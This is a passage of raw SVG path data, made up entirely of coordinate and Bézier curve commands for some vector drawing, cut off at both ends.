			c-1,0.3-2.1,0.5-3.1,0.8C68.7,10,68.7,9.9,68.7,9.9z M69.5,20.9c0-0.3,0.1-0.6,0.1-1c0,0,0,0,0,0c0.4-0.1,0.7-0.2,1.1-0.3
			c0.1,0.1,0.2,0.1,0.3,0.2C71,20,71,20.3,71,20.5C70.5,20.6,70,20.8,69.5,20.9z M70.8,21.6c0,0.1,0,0.1,0,0.2
			c-0.1,0-0.2-0.1-0.3-0.1C70.6,21.6,70.7,21.6,70.8,21.6z M68,13.5c-0.1-0.1-0.2-0.2-0.4-0.3c0.9-0.2,1.7-0.4,2.6-0.5
			c-0.1,0.1-0.1,0.2-0.2,0.4C69.4,13.2,68.7,13.4,68,13.5z M68.5,22.1c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4
			C68.4,22.1,68.4,22.1,68.5,22.1z M70.9,11.2c-1,0.2-2,0.4-2.9,0.6c0,0,0-0.1,0-0.2c0,0,0-0.1,0-0.1c1-0.3,2.1-0.5,3.1-0.8
			C71,10.9,71,11.1,70.9,11.2z M67.4,8.5C67.4,8.5,67.4,8.5,67.4,8.5c0.3-0.2,0.6-0.3,0.9-0.5C68,8.3,67.7,8.4,67.4,8.5
			C67.4,8.6,67.4,8.6,67.4,8.5z M67.4,20.6c0,0,0.1,0,0.1,0c0,0.2,0,0.4,0,0.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.6,0.1
			C67.1,21.2,67.2,20.9,67.4,20.6z M66.4,22.6c0.3-0.1,0.6-0.2,1-0.2c0,0.1,0,0.3,0,0.5c0,0-0.1,0-0.1,0
			C67,22.7,66.7,22.6,66.4,22.6C66.4,22.6,66.4,22.6,66.4,22.6z M65.5,13.9C65.5,13.9,65.6,13.9,65.5,13.9c0,0.2-0.1,0.4-0.2,0.5
			c0,0-0.1-0.1-0.1-0.1C65.3,14.2,65.4,14,65.5,13.9z M64.3,18.4c0.7-0.1,1.3-0.3,2-0.5c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.2
			c-0.8,0.3-1.5,0.7-2.2,1.1C64.2,19,64.2,18.7,64.3,18.4z M63.6,20.6c0.2-0.1,0.4-0.1,0.6-0.2c0.2,0,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c-0.5,0.2-1,0.4-1.5,0.5c0,0-0.1-0.1-0.1-0.1C63.6,20.7,63.6,20.6,63.6,20.6z M64.8,21.5
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1-0.1-0.1-0.2-0.2-0.3C64.4,21.6,64.6,21.6,64.8,21.5z M62.6,24.5c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.1,0.3,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0,0,0,0,0,0C62.8,24.9,62.7,24.6,62.6,24.5z M61.8,15c0.3-0.1,0.6-0.2,0.9-0.3
			c-0.3,0.4-0.5,0.7-0.8,1.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0C61.8,15.7,61.8,15.4,61.8,15z M61.8,8.5C61.7,8.5,61.7,8.5,61.8,8.5
			c0.3-0.3,0.6-0.6,0.9-0.9c0,0,0,0,0,0c-0.1,0.1-0.1,0.3-0.2,0.4C62.2,8.2,62,8.4,61.8,8.5z M61.9,5.8c0.1,0,0.1,0,0.2-0.1
			c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.1,0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3-0.2-0.5-0.4-0.8-0.6C61.8,5.8,61.8,5.8,61.9,5.8
			z M61.9,7c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4-0.1-0.6C61.6,6.8,61.8,6.9,61.9,7z
			 M60.5,6.1c0,0.2,0,0.4,0.1,0.7c0.1,0.4,0.2,0.9,0.3,1.5c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3C60.6,7.3,60.5,6.7,60.5,6.1
			C60.5,6.1,60.5,6.1,60.5,6.1z M59.9,18.5c0.1,0,0.3-0.1,0.4-0.1c0,0-0.1,0.1-0.1,0.2c-0.1,0-0.2,0.1-0.4,0.2
			C59.9,18.6,59.9,18.6,59.9,18.5z M57.8,15.3c0.1,0,0.2,0,0.2-0.1c0.2,0.1,0.4,0.1,0.5-0.1c0,0.1,0,0.1,0.1,0.2
			c-0.3,0.1-0.6,0.3-0.9,0.4C57.8,15.6,57.8,15.5,57.8,15.3z M57.5,9.2c0,0.2,0.1,0.5,0.1,0.7c-0.1,0-0.1,0-0.1,0
			c0-0.1,0-0.3-0.1-0.4C57.5,9.4,57.5,9.3,57.5,9.2z M57.5,17c0.2-0.1,0.5-0.3,0.7-0.4c-0.1,0.2-0.2,0.5-0.3,0.7
			c-0.6,0.2-1.1,0.4-1.6,0.7c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0.3-0.2,0.6-0.3,0.8-0.5C57.2,17.4,57.4,17.3,57.5,17z M58.2,22.7
			c0,0.1,0,0.1-0.1,0.2c-0.4,0.1-0.7,0.3-1.1,0.4c0.1-0.3,0.2-0.6,0.2-1c0,0,0,0,0.1,0C57.6,22.5,57.9,22.6,58.2,22.7z M55.5,20.5
			c-0.2-0.1-0.3-0.2-0.5-0.3c0.4-0.2,0.8-0.3,1.2-0.5c0.1,0.1,0.2,0.2,0.2,0.3C56.1,20.3,55.8,20.4,55.5,20.5z M56.1,22.7
			c-0.1,0.4-0.2,0.7-0.3,1.1c-0.5,0.2-1,0.4-1.5,0.6C55,23.9,55.6,23.3,56.1,22.7z M54.1,19.2c0.4-0.3,0.7-0.5,1.1-0.8
			c0.1,0.1,0.1,0.2,0.2,0.2C55,18.9,54.5,19,54.1,19.2z M56.8,15.9c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.2,0
			C56.8,15.6,56.8,15.8,56.8,15.9z M56.6,12.7c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3
			C56.6,12.5,56.6,12.6,56.6,12.7z M56.1,7.7c0.1,0.3,0.1,0.7,0.2,1c0,0.1,0,0.3,0.1,0.4C56.3,8.7,56.1,8.4,56,8
			C56.1,7.9,56.1,7.8,56.1,7.7z M56.2,16.7c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0-0.1-0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.5
			C56,16.5,56.1,16.6,56.2,16.7z M55.6,9.6c0.1,0.3,0.2,0.7,0.3,1c-0.2,0.1-0.4,0.2-0.6,0.3c0-0.1,0-0.1-0.1-0.2
			C55.4,10.3,55.5,9.9,55.6,9.6z M55.3,15.6c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.1-0.3C55.1,15.6,55.2,15.6,55.3,15.6z
			 M53.5,17.8c0.2-0.3,0.3-0.5,0.5-0.8c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.4-0.6,0.8-0.8,1.2
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0C53,18.6,53.3,18.2,53.5,17.8z M52.2,21.4c0.5-0.2,1.1-0.4,1.6-0.6c0.2,0.1,0.3,0.2,0.5,0.3
			c-0.3,0.1-0.7,0.3-1,0.4c-0.6,0.3-1.2,0.5-1.8,0.8C51.8,22,52,21.7,52.2,21.4z M53.3,24.1c-0.5,0.4-1,0.9-1.6,1.3
			C52.2,24.9,52.7,24.5,53.3,24.1z M51.1,7.4c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0.1,0.4,0.2,0.6c0,0-0.1,0-0.2,0
			c-0.1-0.4-0.2-0.8-0.3-1.3C51.1,7.5,51.1,7.4,51.1,7.4z M50.5,16.7c-0.1-0.1-0.2-0.2-0.3-0.2c0-0.2,0-0.4-0.1-0.7
			c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4C50.6,16.6,50.5,16.6,50.5,16.7z M50.6,18.4c-0.1,0.1-0.2,0.2-0.2,0.4
			c0-0.1,0-0.2,0-0.2c0,0,0-0.1,0.1-0.1C50.4,18.4,50.5,18.3,50.6,18.4C50.5,18.3,50.6,18.3,50.6,18.4z M50.2,7.8
			c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.4,0.1,0.6c-0.1,0-0.2,0-0.2,0.1c-0.1-0.3-0.2-0.6-0.4-0.9c0-0.1,0-0.2,0-0.2
			C50,7.9,50.1,7.8,50.2,7.8z M48.2,9.3c0,0.1,0,0.2,0.1,0.3c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0C48.1,9.5,48.2,9.4,48.2,9.3z
			 M48.2,18.9c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.3-0.4,0.7-0.5,1c-0.1-0.6-0.3-1.2-0.4-1.7c0.2-0.3,0.4-0.5,0.6-0.8
			C48.1,18.4,48.2,18.6,48.2,18.9z M47.7,17.1c-0.2,0.2-0.4,0.5-0.6,0.8c-0.1-0.2-0.1-0.5-0.2-0.7c0.2-0.1,0.5-0.3,0.7-0.4
			C47.7,16.8,47.7,16.9,47.7,17.1z M47.3,22.1c-0.1,0.3-0.2,0.6-0.4,0.9c0,0,0,0,0,0c0-0.3-0.1-0.7-0.2-1c-0.1-0.4-0.2-0.8-0.3-1.2
			c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.2,0.2,0.5,0.2,0.7C47.1,21.3,47.2,21.7,47.3,22.1z M47,6c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.1,0.1-0.1,0.1-0.2,0.1c0-0.2-0.1-0.3-0.1-0.5C46.9,6,47,6,47,6z M46.8,13.1c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.2-0.1-0.3-0.1-0.5
			c0.1,0,0.2-0.1,0.3-0.1C46.7,12.9,46.7,13,46.8,13.1z M46.5,10.1c-0.1,0-0.1,0-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			C46.5,9.9,46.5,10,46.5,10.1z M46.5,8.1c-0.3,0.2-0.6,0.3-0.8,0.5c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0C45.8,8.4,46.1,8.3,46.5,8.1
			C46.5,8.1,46.5,8.1,46.5,8.1z M46.3,11.1c-0.1,0.1-0.1,0.2-0.2,0.4c0-0.1-0.1-0.2-0.1-0.3C46.1,11.2,46.2,11.2,46.3,11.1z
			 M45.2,6.8c0.3-0.1,0.5-0.3,0.8-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0,0-0.1
			C45.2,7.1,45.2,6.9,45.2,6.8z M45.3,23.2c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.3,0.1,0.5,0.1,0.8c0,0.1,0,0.2,0,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0-0.1,0-0.1C45.3,23.5,45.3,23.4,45.3,23.2z M44.1,11.8C44.1,11.8,44.1,11.8,44.1,11.8
			c-0.2,0.3-0.3,0.6-0.5,0.9c0-0.2-0.1-0.5-0.1-0.7C43.7,11.9,43.9,11.9,44.1,11.8z M43.6,10.6c0,0.1,0.1,0.2,0.1,0.3
			c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.3C43.4,10.7,43.5,10.7,43.6,10.6z M43.3,23.2c0.1,0.3,0.3,0.7,0.5,0.9c0,0,0,0.1,0,0.1
			c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0C43.4,23.9,43.3,23.6,43.3,23.2C43.2,23.2,43.3,23.2,43.3,23.2z M42.8,25.5c0,0,0.1,0,0.1,0
			c0,0.1,0.1,0.2,0.1,0.3C43,25.7,42.9,25.6,42.8,25.5C42.8,25.5,42.8,25.5,42.8,25.5z M43.9,26.1c0.7,0.1,1.4,0.2,2,0.3
			c0.5,0.1,1.1,0.2,1.6,0.2c0,0,0.1,0,0.1,0c0.4-0.4,0.7-0.8,1.1-1.1c0,0,0.1,0,0.1,0.1c-0.4,0.3-0.7,0.7-1.1,1.1
			c0.2,0,0.4,0.1,0.7,0.1c0.1,0,0.1,0,0.2-0.1c0.3-0.1,0.6,0,0.9,0.1c0.1,0,0.1,0.1,0.1,0.2c0.1,0.5,0.2,0.9,0.3,1.4
			c0,0.2,0,0.4,0.1,0.6c0,0.2,0.1,0.4,0.2,0.6c0.1,0.4,0.1,0.8,0.3,1.2c0.2,0.6,0,1.1,0,1.7c0,0.4,0,0.8,0,1.2c0,0.4-0.1,0.8,0,1.2
			c0,0.2,0,0.3-0.1,0.5c-0.1,0.5-0.3,1-0.4,1.5c0,0.1-0.1,0.1-0.1,0.2c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0.1,0,0.1
			c-0.2,0.5-0.5,1.1-0.8,1.6c-0.2,0.4-0.5,0.8-0.8,1.2c-0.1,0.1-0.1,0.2-0.2,0.3c0.3-0.1,0.5-0.3,0.8-0.5c-0.1,0.3-0.2,0.7-0.3,1.1
			c-0.2-0.1-0.4-0.3-0.5-0.5c-0.2,0.3-0.4,0.5-0.6,0.7c-0.3,0.3-0.7,0.6-1,0.9c-0.1,0.1-0.2,0.2-0.3,0.3c-0.3,0.3-0.7,0.4-1,0.5
			c-0.4,0.2-0.8,0.3-1.1,0.4c-0.4,0.2-0.7,0.4-1.1,0.5c-0.5,0.2-0.9,0.3-1.4,0.4c-0.5,0.1-1,0.3-1.5,0.3c-0.5,0.1-0.9,0.1-1.4,0.2
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0.1-0.4,0.1-0.5-0.2c0-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.2-0.1-0.3c0.1-0.3,0.2-0.5,0.3-0.7
			c0.2-0.5,0.5-0.9,0.7-1.4c0.4-0.8,0.7-1.6,1-2.4c0.3-0.8,0.4-1.6,0.7-2.4c0.1-0.4,0.2-0.7,0.3-1.1c0.1-0.8,0.3-1.5,0.4-2.3
			c0.1-0.5,0.2-0.9,0.3-1.4c0.1-0.8,0.2-1.5,0.3-2.3c0.1-0.6,0.2-1.2,0.2-1.8c0-0.3-0.1-0.7-0.1-1c0-0.3,0-0.6,0-1
			c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.2,0-0.4,0.2-0.4c0.1,0,0.2,0,0.3,0c0,0,0,0,0-0.1C42.6,25.9,43.3,26,43.9,26.1z M47.8,42.2
			c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.2,0-0.3,0-0.5C47.6,42,47.7,42.1,47.8,42.2z M46.2,43.4c-0.2,0.1-0.4,0.3-0.5,0.4
			c0.1-0.2,0.1-0.4,0.2-0.5C46,43.3,46.1,43.4,46.2,43.4z M43.4,45.3c-0.1,0-0.2,0-0.3,0c0-0.1,0.1-0.1,0.1-0.2
			C43.2,45.1,43.3,45.2,43.4,45.3z M40.6,32.7c0.1-0.3,0.1-0.6,0.1-0.9c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.2
			C40.8,32.5,40.7,32.6,40.6,32.7z M42.2,20c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.7,0.3,1c-0.1,0-0.2-0.2-0.3-0.3
			C42.2,20.4,42.2,20.2,42.2,20C42.2,20.1,42.2,20.1,42.2,20z M42.1,24.5c-0.2,0-0.5,0-0.7,0c0-0.1,0-0.1-0.1-0.2
			c0.3-0.1,0.6-0.3,0.9-0.5C42.1,24.1,42.1,24.3,42.1,24.5z M42.1,22.9c-0.4,0.2-0.7,0.4-1.1,0.5c-0.1-0.3-0.2-0.5-0.3-0.8
			c0.3-0.6,0.6-1.1,0.9-1.6C41.7,21.8,41.9,22.3,42.1,22.9z M40.4,12.8c0.1,0,0.2-0.1,0.3-0.1c0,0.1,0,0.3-0.1,0.4
			c-0.1,0-0.2-0.1-0.3-0.1C40.3,13,40.4,12.9,40.4,12.8z M40.5,19.2c-0.1,0.3-0.3,0.7-0.4,1.1c0.1-0.4,0.2-0.8,0.3-1.3c0,0,0,0,0,0
			C40.5,19,40.5,19.1,40.5,19.2z M40.1,14c0.1,0,0.2,0.1,0.3,0.1c-0.1,0.2-0.1,0.4-0.2,0.7c-0.1,0-0.2,0.1-0.3,0.1
			C39.9,14.7,40,14.3,40.1,14z M39.4,10.4c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C39.1,10.5,39.3,10.5,39.4,10.4z M37.2,13.4C37.2,13.4,37.2,13.5,37.2,13.4c0,0.1-0.1,0.2-0.1,0.2c0-0.1,0-0.2-0.1-0.2
			C37.1,13.4,37.1,13.4,37.2,13.4z M36.8,20.8c0.1,0.2,0.1,0.4,0.2,0.6c0.2,0.7,0.3,1.4,0.6,2.1c0,0.1,0.1,0.3,0.1,0.5
			c-0.1,0-0.3,0-0.4,0c-0.2-1-0.4-2-0.7-2.9C36.7,20.9,36.7,20.9,36.8,20.8z M36.5,19.6c0,0.1,0,0.2,0.1,0.2
			c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0,0c-0.1-0.2-0.1-0.4-0.2-0.6C36.2,19.5,36.3,19.5,36.5,19.6z M36.3,18.6
			c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1,0C36.3,18.3,36.3,18.4,36.3,18.6z M36.2,14.6
			c-0.2,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.3,0.4-0.7,0.7-1.1C36.1,13.9,36.2,14.2,36.2,14.6z M35.3,20.8
			c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.5C35.2,20,35.2,20.4,35.3,20.8z
			 M35.3,16.9c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.3C35.5,17,35.4,16.9,35.3,16.9z M35.2,21.9c0.1-0.1,0.2-0.1,0.2-0.2
			c0.1,0.6,0.2,1.1,0.4,1.7c-0.2-0.1-0.4-0.2-0.6-0.3C35.3,22.7,35.3,22.3,35.2,21.9z M35.4,9.9c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C35.2,10.1,35.3,10,35.4,9.9z M34.7,11.2c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0.2-0.3,0.5-0.4,0.7
			C34.7,11.9,34.7,11.5,34.7,11.2C34.7,11.2,34.7,11.2,34.7,11.2z M34.2,17.8c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.1,0.4,0.3,0.6,0.4
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0-0.5,0C34.3,18.2,34.2,18,34.2,17.8C34.2,17.8,34.2,17.8,34.2,17.8z M34.4,25.6
			C34.4,25.6,34.4,25.6,34.4,25.6C34.4,25.6,34.4,25.6,34.4,25.6c0.1,0,0.2,0,0.3,0c0.3,0,0.7,0,1,0c0.1,0,0.2,0,0.4,0
			c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.4-0.1c0,0.1,0.1,0.3,0.1,0.4c0.3,0,0.7,0,1,0c0-0.2,0-0.3,0-0.5c0.1,0,0.2,0.1,0.3,0.1
			c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0.4,0,0.7,0,1.1,0c0.4,0,0.8,0.1,1.1,0.1c0.2,0,0.5,0.1,0.7,0.2c0.1,0,0.2,0.2,0.2,0.3
			c0.1,0.5,0.1,1.1,0,1.6c0,0.3,0,0.5,0,0.8c-0.1,0.5-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,1-0.3,1.5c-0.1,0.6-0.3,1.2-0.4,1.8
			c-0.1,0.5-0.1,1.1-0.2,1.6c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0.4-0.2,0.9-0.4,1.3c-0.2,0.5-0.3,0.9-0.5,1.4c-0.1,0.4-0.2,0.7-0.3,1.1
			c0.3,0.1,0.5,0.2,0.7,0.4c-0.1,0.3-0.2,0.5-0.3,0.8c-0.2,0.2-0.3,0.4-0.4,0.6c-0.2,0.1-0.4,0.2-0.6,0.2c0,0,0,0,0-0.1
			c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.2-0.2,0.4-0.4,0.4c-0.3,0-0.6-0.1-0.8-0.2c-0.6-0.3-1.2-0.4-1.8-0.4
			c-0.2,0-0.4,0-0.5-0.1c-0.1-0.2-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2,0-0.4c0.2-0.4,0.3-0.9,0.4-1.3c0,0,0-0.1,0-0.1
			c0.2-0.3,0.1-0.7,0.2-1c0.1-0.6,0.2-1.2,0.2-1.7c0.1-0.7,0.2-1.3,0.3-2c0.1-0.5,0-0.9,0.1-1.4c0-0.7,0-1.4,0.1-2.2
			c0-0.1,0-0.2,0-0.3c-0.1-0.5-0.1-1.1-0.1-1.6c0-0.9,0-1.7-0.1-2.5c0-0.3,0-0.5,0-0.8c0-0.2,0-0.4-0.1-0.6c-0.1,0-0.1-0.1-0.2-0.1
			c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.3c-0.1-0.2-0.2-0.4-0.2-0.7c0.1,0,0.2-0.1,0.3-0.1c0,0,0-0.1,0-0.1
			C34.2,25.6,34.3,25.6,34.4,25.6z M33.8,29C33.8,29,33.8,29,33.8,29c0.1,0.3,0.2,0.6,0.3,0.9c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3
			c0-0.2-0.1-0.4-0.1-0.6C33.9,29.6,33.9,29.3,33.8,29z M33.9,16.5c0,0.1,0,0.2,0.1,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0
			C33.9,16.8,33.9,16.6,33.9,16.5z M33.2,14.1c0.2-0.1,0.3-0.1,0.5-0.2c0,0.1,0.1,0.2,0.1,0.3c-0.2,0.5-0.4,1-0.5,1.5
			c-0.1-0.1-0.1-0.3-0.2-0.4C33.1,14.9,33.1,14.5,33.2,14.1z M32.2,11.2c0.1,0,0.2,0,0.3,0c0,0.2-0.1,0.4-0.1,0.6
			c-0.2,0.2-0.3,0.4-0.5,0.7c0-0.2-0.1-0.4-0.1-0.5C32,11.7,32.1,11.4,32.2,11.2z M32.3,25.5c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0
			c0-0.1,0.1-0.2,0.1-0.3C32.2,25.2,32.3,25.3,32.3,25.5z M32,23.2c-0.2,0.4-0.4,0.8-0.6,1.1c0,0,0,0,0,0c0-0.3,0-0.6-0.1-0.9
			c0,0,0-0.1,0-0.1C31.6,23.2,31.8,23.2,32,23.2z M31.7,20c0.1,0,0.2-0.1,0.3-0.1c0,0.3,0,0.6,0,0.9c0,0-0.1-0.1-0.1-0.1
			C31.8,20.5,31.8,20.3,31.7,20z M31.4,15.1c0.1,0.7,0.3,1.3,0.4,2c0.1,0.4,0.1,0.9,0.1,1.3c-0.1,0.1-0.2,0.1-0.3,0.2
			c0-0.4-0.1-0.8-0.1-1.2c0-0.4-0.1-0.8-0.2-1.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8C31.3,15.3,31.3,15.2,31.4,15.1z M30.2,20.8
			c0,0.4,0.1,0.9,0.1,1.3c-0.4-0.1-0.6-0.5-0.7-1C29.8,21,30,20.9,30.2,20.8z M30.3,23.4c0,0.1,0,0.2,0,0.3
			c-0.1-0.1-0.1-0.1-0.2-0.2C30.2,23.5,30.3,23.5,30.3,23.4z M29.3,16C29.3,16,29.3,16,29.3,16c0.1,0.2,0.2,0.6,0.3,0.9
			c-0.1,0.3-0.2,0.6-0.3,0.9c-0.2-0.2-0.3-0.4-0.5-0.7C29,16.8,29.1,16.4,29.3,16z M28.6,13.3c0.1,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0-0.5-0.1-0.8-0.1C28,13.8,28.3,13.6,28.6,13.3z M28.2,24.9C28.2,24.8,28.3,24.8,28.2,24.9
			c0.2,0,0.2,0.1,0.3,0.2c0,0.3-0.1,0.6-0.1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1-0.2-0.2-0.5-0.2-0.8C27.8,25.1,28,25,28.2,24.9z
			 M27.8,22.4c0,0,0.1-0.1,0.1-0.1c0.1,0.2,0.3,0.4,0.5,0.6c-0.1,0-0.2-0.1-0.4-0.1C28,22.7,27.9,22.6,27.8,22.4z M27.7,19.3
			c0.1,0.5,0.2,0.9,0.3,1.3c0,0-0.1,0-0.1,0c-0.2-0.3-0.3-0.6-0.5-0.8C27.5,19.7,27.6,19.5,27.7,19.3z M27.5,23.7
			c0.1,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c0-0.1-0.1-0.3-0.1-0.4C27.4,23.7,27.4,23.7,27.5,23.7z M26.4,14.9
			C26.4,14.8,26.4,14.8,26.4,14.9c0.2,0.3,0.4,0.6,0.5,0.9c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.2,0.1-0.3,0-0.5c0-0.2-0.1-0.3-0.3-0.4
			C26.2,15.1,26.3,15,26.4,14.9z M25.1,20.2c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.1-0.1-0.2-0.1-0.2C24.9,20.4,25,20.3,25.1,20.2z
			 M25.6,28.1c0.6-0.2,1.1-0.5,1.7-0.7c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1
			c0.3-0.1,0.6-0.3,0.8-0.4c0.3-0.1,0.6-0.2,0.9-0.3c0.3-0.1,0.7-0.3,1-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0.3-0.1,0.6-0.2,0.9-0.3
			c0.5-0.2,1.1-0.2,1.7-0.2c0.2,0,0.6,0.3,0.6,0.6c0.1,0.7,0.1,1.4,0.1,2.1c0,0.3,0.1,0.6,0.1,0.9c0,0.2,0,0.4,0,0.7
			c0,0.8-0.1,1.7-0.1,2.5c0,0.8-0.1,1.6-0.1,2.5c0,0.6,0,1.2-0.1,1.8c-0.1,0.8-0.1,1.5-0.2,2.3c0,0.4-0.2,0.7-0.2,1.1
			c0,0.3-0.1,0.6-0.1,0.9c0.1,0.3,0.1,0.5,0.2,0.8c-0.1,0.1-0.2,0.1-0.3,0.2c0,0.2,0,0.4-0.1,0.6c0,0.2-0.2,0.2-0.3,0.2
			c-1-0.3-1.9-0.1-2.8,0.2c-0.4,0.1-0.6,0-0.7-0.4c-0.2-0.6-0.4-1.3-0.5-1.9c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.4-0.2-0.8-0.3-1.3
			c0-0.1-0.1-0.2-0.1-0.3c-0.3-0.9-0.6-1.7-0.8-2.6c-0.1-0.4-0.2-0.7-0.3-1.1c-0.1-0.3-0.3-0.6-0.4-0.9c-0.3-0.7-0.6-1.3-0.9-2
			c-0.1-0.2-0.2-0.3-0.3-0.5c-0.3-0.5-0.5-1-0.7-1.5c-0.1-0.3,0.1-0.9,0.4-1C25,28.3,25.3,28.2,25.6,28.1z M28.5,42.7
			c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1-0.1-0.1-0.1-0.2c0,0,0.1-0.1,0.1-0.1C28.3,42.3,28.4,42.5,28.5,42.7z M23.9,21.1
			c0.2,0.3,0.5,0.6,0.8,0.8c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2-0.4-0.4-0.7-0.6-1c0,0-0.1-0.1-0.1-0.1C23.8,21.2,23.9,21.1,23.9,21.1z
			 M24.1,27.7c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.2-0.4,0.5-0.5,0.7c0-0.5,0-0.9-0.1-1.4C23.9,27.9,24,27.8,24.1,27.7z M22.4,22
			c0.2-0.1,0.4-0.2,0.5-0.3c0,0.2-0.1,0.5-0.1,0.7c-0.3-0.1-0.6-0.1-0.7,0.3c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0.1c0,0,0,0-0.1,0
			C22.1,22.5,22.3,22.3,22.4,22z M22.3,27.1c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2-0.1-0.3-0.1-0.5
			c0.1-0.1,0.2-0.1,0.3-0.2C22.2,26.4,22.3,26.8,22.3,27.1z M21.7,24c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0.3,0,0.5,0,0.8
			c-0.1,0.1-0.3,0.2-0.4,0.3C21.6,24.7,21.7,24.3,21.7,24z M20.9,20.1c0.2-0.3,0.4-0.6,0.6-0.9c-0.1,0.3-0.2,0.5-0.3,0.8
			c-0.1,0.1-0.3,0.2-0.4,0.4C20.8,20.3,20.9,20.2,20.9,20.1z M20,25.8c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0-0.1,0.1-0.1
			c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0,0.2c-0.2,0.1-0.5,0.3-0.7,0.4C20,25.9,20,25.8,20,25.8z M20.1,27.9c0.2-0.2,0.3-0.4,0.5-0.5
